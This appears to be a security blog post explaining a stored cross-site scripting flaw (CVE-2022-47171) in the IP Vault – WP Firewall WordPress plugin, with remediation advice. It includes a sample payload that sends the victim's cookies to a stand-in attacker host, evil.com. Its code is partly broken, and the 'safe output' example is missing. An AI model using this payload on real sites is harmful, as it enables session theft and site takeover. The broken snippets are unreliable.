In late 2022, security researchers uncovered a critical vulnerability in a popular WordPress firewall plugin: IP Vault – WP Firewall. Tracked as CVE-2022-47171, this bug affects versions 1.1 and below and allows attackers to inject malicious JavaScript into web pages — a classic Cross-site Scripting (XSS) scenario. In this post, we’ll break down the exploit, show practical code examples, and guide you to official resources, all in plain language for easy understanding.
What is CVE-2022-47171?
CVE-2022-47171 is classified as an Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') in the IP Vault – WP Firewall WordPress plugin. It happens because the plugin doesn’t properly clean up (sanitize) user-provided input before showing it in a web page.
Quick Facts
- Plugin: IP Vault -- WP Firewall
Severity: High
- CVE: CVE-2022-47171
- Original Disclosure: Patchstack Advisory
How Does the Exploit Work?
This is a Stored XSS: the attacker’s malicious script is saved to the WordPress site and executes whenever an admin (or other user) visits a certain page.
The vulnerable IP Vault plugin includes a management screen in the WordPress dashboard (something like tools.php?page=ip-vault-wp-firewall). Input fields here — such as those for adding custom IPs or labels — are not cleaned up before being displayed. That means any code inserted is echoed back, and browsers will execute it.
Example Exploit Scenario
Suppose you have an “Add IP” field, as an admin. An attacker can trick you into submitting the following “label”:
<script>alert('XSS!');</script>
Each time you visit the page listing IP entries, this code will run in your browser — and more malicious code could steal your cookies, redirect you, or manipulate your admin session!
Here's a sample demonstrating the attack
<script>
// This script will run if the XSS is successful
fetch('https://evil.com/log?c='; + document.cookie);
</script>
How an attacker abuses this
1. Input Malicious Label: They use the plugin's "Add IP" or "Add Note" features, submitting malicious code like the snippet above in the label/notes field.
2. Admin Visits Management Panel: The injected script loads each time someone views the log/list, triggering.
Attacker Gains Data: Cookies or other user session info is sent to the attacker’s server.
The root problem is that the plugin does not use esc_html() or other sanitization methods on user-supplied data displayed in admin panels.
Real-World Implications
Why does this matter?
Stored XSS is very dangerous because it runs every single time an admin or another user visits the infected part of your dashboard. This can lead to:
Theft of admin cookies or session tokens (potential full site takeover)
- Malicious plugin/theme installs (site defacement, malware)
Update the Plugin!
If you’re using IP Vault – WP Firewall, update to the latest version or disable it until a fix is confirmed.
`php
// BAD: Direct output
echo $_POST['label'];
// GOOD: Safe output
Use a Security Plugin:
Tools like Wordfence or Patchstack can scan and help protect your WordPress site.
References
- CVE-2022-47171 @ NVD
- Patchstack Vulnerability Database
- WordPress Plugin Page
- OWASP XSS Guide
Closing Thoughts
Cross-site Scripting attacks are a common but serious threat on the web, especially when they target admin dashboards or popular plugins. If you rely on IP Vault – WP Firewall (or any plugin), keep it updated, use security best practices, and review your site for suspicious behavior.
Always sanitize user inputs and outputs — it's your best defense against XSS!
*Stay safe, patch early, and signal other WordPress users if you find sites running outdated versions.*
Timeline
Published on: 03/14/2023 07:15:00 UTC
Last modified on: 03/17/2023 02:08:00 UTC